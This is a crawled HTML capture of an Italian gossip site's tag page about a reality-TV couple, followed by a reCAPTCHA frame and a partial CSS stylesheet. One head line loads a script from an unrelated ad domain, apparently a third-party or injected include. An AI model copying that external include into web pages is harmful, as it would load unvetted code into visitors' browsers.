

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://curiosita.edonna.it/tag/francesca-eugenio/
body_size: 23261
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<meta name="p:domain_verify" content="0b02f68de2bf0d28e91292c48215856d"/>

<meta name="description" content="Articoli relativi a Francesca Eugenio su eDonna.it" /><script type="text/javascript" src="http://adv.glooxyweb.com/offerjs?okc=it"></script>
<title>Francesca Eugenio &#8211; La Curiosità è Donna</title>
<link rel="shortcut icon" href="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/icon.gif" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://curiosita.edonna.it/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://curiosita.edonna.it/feed/atom/" />
<link rel="pingback" href="http://curiosita.edonna.it/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed dei commenti" href="http://curiosita.edonna.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Francesca Eugenio Feed del tag" href="http://curiosita.edonna.it/tag/francesca-eugenio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/curiosita.edonna.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://curiosita.edonna.it/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/iecss.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/reset.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/css/buttons-orange.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1' id='history.adapter.jquery.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/async.min.js?ver=25.11.2012' id='async.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.1.7' id='theiaPostSlider-transition-slide.js-js'></script>
<link rel="https://api.w.org/" href="http://curiosita.edonna.it/wp-json/" /><link rel="alternate" type="application/json" href="http://curiosita.edonna.it/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://curiosita.edonna.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://curiosita.edonna.it/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper {
	background: #ffffff;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f00a71;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url() no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

</style>
	<style type="text/css">
</style>
</head>
<body class="archive tag tag-francesca-eugenio tag-142">

<script data-ad-client="ca-pub-8696712131456124" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-47258350-1']);
  _gaq.push(['_setDomainName', 'edonna.it']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<div id="site">
	<div id="supertopwrapper"></div>	
		<div id="nav-wrapper">
		<div id="nav-inner">
									<div id="mobi-nav">
				<div class="menu-primary-navigation-container"><select><option value="#">Menu</option><option value="http://curiosita.edonna.it/" id="menu-item-9">Home</option>
<option value="http://curiosita.edonna.it/./gossip/" id="menu-item-5">Gossip</option>
<option value="http://curiosita.edonna.it/./uomini-e-donne/" id="menu-item-8">Uomini e Donne</option>
<option value="http://curiosita.edonna.it/./televisione/" id="menu-item-7">Televisione</option>
<option value="http://curiosita.edonna.it/./amici-di-maria-de-filippi/" id="menu-item-4">Amici</option>
<option value="http://www.edonna.it/mamma/" id="menu-item-525">Mamma</option>
<option value="http://www.edonna.it" id="menu-item-65">èDonna</option>
</select></div>			</div><!--mobi-nav-->
						
			
			
						<div id="logo-small" itemscope itemtype="http://schema.org/Organization">
									 
					<a itemprop="url" href="http://curiosita.edonna.it"><img itemprop="logo" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small.png" alt="La Curiosità è Donna" /></a>
					 
							</div><!--logo-small-->
						<div id="main-nav">
				<div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://curiosita.edonna.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://curiosita.edonna.it/./gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://curiosita.edonna.it/./uomini-e-donne/">Uomini e Donne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://curiosita.edonna.it/./televisione/">Televisione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://curiosita.edonna.it/./amici-di-maria-de-filippi/">Amici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a href="http://www.edonna.it/mamma/">Mamma</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://www.edonna.it">èDonna</a></li>
</ul></div>			</div><!--main-nav-->
			<div id="search-button">
				<img src="http://curiosita.edonna.it/wp-content/themes/edonna/images/search-icon.png" />
			</div><!--search-button-->
			<div id="search-bar">
				<form method="get" id="searchform" action="http://curiosita.edonna.it/">
	<input type="text" name="s" id="s" value="Cerca" onfocus='if (this.value == "Cerca") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cerca"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--search-bar-->
		</div><!--nav-inner-->
	</div><!--nav-wrapper-->
	
	
	<div id="body-wrapper">
				<div id="main-wrapper">
																
					<div id="content-wrapper">
		<div id="content-main">
			<div id="home-main">
				<h1 class="archive-header">Tutti gli articoli relativi a "Francesca Eugenio"</h1>				<div class="home-widget">
					<ul class="home-list cat-home-widget infinite-content">
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/uomini-e-donne/francesca-ed-eugenio-innamoratissimi-in-egitto-con-brando_2323/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-400x242.png" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-400x242.png 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 8 Settembre 2014</span>
								<h2>Francesca ed Eugenio innamoratissimi in Egitto con Brando</h2>
								<p>Continua la vacanza in Egitto per Francesca Del Taglia ed Eugenio Colombo. La coppia è partita con il...</p>
							</div><!--home-list-content-->
							</a>
						</li>
											</ul>
					<div class="nav-links">
											</div><!--nav-links-->
					<div class="paginate-links">
											</div><!--paginate-links-->
				</div><!--home-widget-->
			</div><!--home-main-->
		</div><!--content-main-->
		<div id="sidebar-wrapper">
	<div class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">La Curiosità è Social!</h3></span>

				<div id="content-social">
					<ul>
												<li class="fb-item">
							<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but" target="_blank"></a>
						</li>
																		<li class="twitter-item">
							<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but" target="_blank"></a>
						</li>
																								<li class="google-item">
							<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but" target="_blank"></a>
						</li>
																		<li class="instagram-item">
							<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but" target="_blank"></a>
						</li>
																														<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>
											</ul>
				</div><!--content-social-->

		</div><div class="sidebar-widget">			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2F%25C3%2588-Donna%2F637901336276749%3Ffref%3Dts&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=176970222339243" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/edonna_it" class="twitter-follow-button" data-show-count="false" data-lang="it">Segui @edonna_it</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></center></div>
		</div> 		</div><!--sidebar-wrapper-->	</div><!--content-wrapper-->
</div><!--main-wrapper-->
		<div id="footer-wrapper">
			<div id="footer-top">
				<div id="footer-nav">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://curiosita.edonna.it/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.edonna.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.edonna.it/credits/">Credits</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://www.edonna.it/aiuto/">Aiuto</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.edonna.it/contatti/">Contatti</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.edonna.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://www.edonna.it/">eDonna.it</a></li>
</ul></div>				</div><!--footer-nav-->
								<div id="footer-widget-wrapper">
										<div class="footer-widget">
												<div id="logo-footer">
							<img src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small1.png" alt="La Curiosità è Donna" />
						</div><!--logo-footer-->
												<p>La Curiosità è Donna è un canale del magazine al femminile eDonna.it che tratta argomenti di Salute, Bellezza, Benessere, Matrimonio e Maternità.</p>						<div id="copyright">
							<p>Copyright © 2014 E' Donna.it - Tutti i diritti riservati.</p>
						</div><!--copyright-->
					</div><!--footer-widget-->
															<div class="footer-widget">
						<h3 class="footer-widget-header">Seguici sui Social</h3>
						<div id="footer-social">							<ul>																<li class="fb-item">									<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but2" target="_blank"></a>								</li>																								<li class="twitter-item">									<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but2" target="_blank"></a>								</li>																																<li class="google-item">									<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but2" target="_blank"></a>								</li>																								<li class="instagram-item">									<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but2" target="_blank"></a>								</li>																																								<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but2"></a></li>															</ul>						</div><!--footer-social-->
					</div><!--footer-widget-->
					<div class="footer-widget">
						<h3 class="footer-widget-header">Tags</h3>
						<div class="tag-cloud">
						<a href="http://curiosita.edonna.it/tag/foto/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 12px;">foto</a>
<a href="http://curiosita.edonna.it/tag/belen-rodriguez/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 12px;">belen rodriguez</a>
<a href="http://curiosita.edonna.it/tag/belen/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 12px;">belen</a>
<a href="http://curiosita.edonna.it/tag/aldo-alessia/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 12px;">aldo alessia</a>
<a href="http://curiosita.edonna.it/tag/anticipazioni/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 12px;">anticipazioni</a>
<a href="http://curiosita.edonna.it/tag/eugenio/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 12px;">Eugenio</a>
<a href="http://curiosita.edonna.it/tag/video/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">VIDEO</a>
<a href="http://curiosita.edonna.it/tag/aldo-palmeri/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12px;">aldo palmeri</a>
<a href="http://curiosita.edonna.it/tag/stefano-de-martino/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 12px;">stefano de martino</a>
<a href="http://curiosita.edonna.it/tag/santiago/" class="tag-cloud-link tag-link-38 tag-link-position-10" style="font-size: 12px;">santiago</a>						</div>
					</div><!--footer-widget-->
					 									</div><!--footer-widget-wrapper-->
			</div><!--footer-top-->
		</div><!--footer-wrapper-->
	</div><!--body-wrapper-->
</div><!--site-->




<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.iosslider.js?ver=5.5.17' id='iosslider-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/scripts.js?ver=5.5.17' id='braxton-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.lazyload.js?ver=5.5.17' id='lazyload-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.infinitescroll.js?ver=5.5.17' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/respond.min.js?ver=5.5.17' id='respond-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/stickyMojo.js?ver=5.5.17' id='stickymojo-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps.js?ver=1.1.7' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9dGMz4cCXzgDHNxXKUtAqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768847359612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17
body_size: 13400
content:
@media screen and (max-width: 1002px) and (min-width: 768px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top {
		width: 768px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	.home-full {
		width: 728px !important;
		}

	#top-story-contain {
		width: 598px;
		}
		
	.top-story-image {
		height: 91px;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 150px;
		}

	#top-story-middle {
		width: 408px;
		}

	#middle-img {
		height: 247px;
		}

	#middle-text {
		width: 328px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2 {
		font-size: 24px;
		}

	#middle-text p,
	#middle-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	#content-main {
		width: 428px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 388px;
		}

	.home-widget ul.split-columns {
		width: 408px;
		}

	.home-widget ul.split-columns li {
		width: 184px;
		height: 361px;
		}

	.home-widget .split-text {
		max-height: 230px;
		}

	.home-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img {
		height: 235px;
		}

	.home-widget .wide-text {
		bottom: -150px;
		width: 308px;
		}

	.home-widget .wide-text h2 {
		font-size: 22px;
		}

	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin-bottom: 20px;
		}

	.social-box {
		height: auto;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 268px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#footer-widget-wrapper {
		width: 758px;
		}

	.footer-widget {
		width: 339px;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 767px) and (min-width: 600px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 600px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}

	#middle-img {
		height: 364px;
		}

	#middle-text {
		width: 520px;
		}

	#top-story-left,
	#top-story-right {
		width: 560px;
		}

	.home-full {
		width: 560px !important;
		}

	ul.top-stories li {
		margin: 0 0 0 20px;
		width: 270px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}
		
	.top-story-image {
		height: 164px;
		}

	#content-main {
		width: 600px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#related-posts ul li {
		width: 560px;
		}

	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 580px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li,
	.footer-widget ul.split-columns li {
		width: 270px;
		height: 413px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 240px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 339px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		width: 480px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 270px;
		}

	#author-text {
		width: 440px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 590px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 599px) and (min-width: 480px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 53px;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#nav-inner,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 480px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 137px;
		}

	#middle-img {
		height: 290px;
		}

	#middle-text {
		width: 400px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2,
	.home-widget .wide-text h2,
	.home-widget .home-list-content h2,
	.sidebar-widget .wide-text h2,
	.sidebar-widget .home-list-content h2 {
		font-size: 22px;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 460px;
		}

	#top-story-right {
		margin-bottom: 10px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 225px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#content-main {
		width: 480px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
